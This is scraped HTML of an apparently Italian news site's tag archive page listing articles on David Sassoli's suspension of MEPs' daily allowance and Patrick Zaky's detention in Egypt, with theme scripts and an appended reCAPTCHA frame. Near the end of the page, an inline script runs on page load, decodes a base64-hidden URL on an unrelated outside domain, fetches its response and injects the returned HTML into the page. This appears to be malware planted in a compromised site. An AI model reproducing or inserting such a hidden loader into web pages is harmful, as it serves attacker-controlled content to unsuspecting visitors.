		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fbruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Bruxelles%2C+Sassoli+sospende+la+diaria+al+Parlamento%3A+scoppia+la+polemica&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fbruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/bruxelles-sassoli-sosepnde-diaria-giornaliera-deputati-parlamento-europeo-polemica-ferber/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-11-20T17:28:38+01:00" itemprop="datePublished" content="2020-11-20T17:28:38+01:00">Novembre 20, 2020</time>
		<meta itemprop="dateModified" content="2020-11-20T17:47:37+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/11/Sassoli-1.jpeg">
			<meta itemprop="width" content="630" />
			<meta itemprop="height" content="420" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-50537 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-bologna tag-cairo tag-consiglio-europeo tag-david-sassoli tag-egiziano tag-giulio-regeni tag-lgbd tag-luigi-di-maio tag-master tag-parlamento-europeo tag-patrick-zaki tag-studente post_format-post-format-image" id="post-50537">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/" title="Patrick Zaky, i genitori: «torturato e interrogato su Regeni»"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2020/02/patrick-zaki-740x560.jpeg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2020-02-12T18:06:56+01:00" itemprop="datePublished" content="2020-02-12T18:06:56+01:00">Febbraio 12, 2020</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/" title="Patrick Zaky, i genitori: «torturato e interrogato su Regeni»">Patrick Zaky, i genitori: «torturato e interrogato su Regeni»</a></h3>
			</header>
			<div class="post-content small">
				<p>È incarcerato nelle segrete della polizia di Mansura da cinque giorni Patrick Zaky, il 27enne&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/#respond" title="Patrick Zaky, i genitori: «torturato e interrogato su Regeni»" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fpatrick-zaky-incarcerato-giulio-regeni-egitto%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Patrick+Zaky%2C+i+genitori%3A+%C2%ABtorturato+e+interrogato+su+Regeni%C2%BB&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fpatrick-zaky-incarcerato-giulio-regeni-egitto%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/patrick-zaky-incarcerato-giulio-regeni-egitto/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-02-12T18:06:56+01:00" itemprop="datePublished" content="2020-02-12T18:06:56+01:00">Febbraio 12, 2020</time>
		<meta itemprop="dateModified" content="2020-02-13T18:33:49+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/02/patrick-zaki.jpeg">
			<meta itemprop="width" content="1778" />
			<meta itemprop="height" content="995" />
		</span>
	</aside>
	</article>								<div class="blog_nav">
									<a href="https://masterx.iulm.it/tag/parlamento-europeo/page/3/" class="next"><i class="fa fa-angle-left"></i> Older Posts</a>
													<a href="https://masterx.iulm.it/tag/parlamento-europeo/" class="prev">Newer Posts <i class="fa fa-angle-right"></i></a>
							</div>
						</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/today-mondo\/europee-2024-ecco-come-potrebbe-cambiare-ue-paese-per-paese\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c3jo9y5egiat
body_size: 48914
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
